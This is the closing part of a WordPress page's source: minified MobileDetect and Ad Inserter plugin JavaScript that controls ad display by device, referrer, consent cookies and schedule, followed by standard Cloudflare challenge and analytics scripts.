k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.2.2",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7ce37de2bfb53928',m:'lFZMwlNn9Xx9ztLOT20sxP_YMlWgQDjefYCEFcR1rn4-1685245390-0-AdMtG+2ipdriGL/AhDgWEF6QY7Zg6I5Ce6QPU6cPDpIV',u:'/cdn-cgi/challenge-platform/h/b'};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/invisible.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
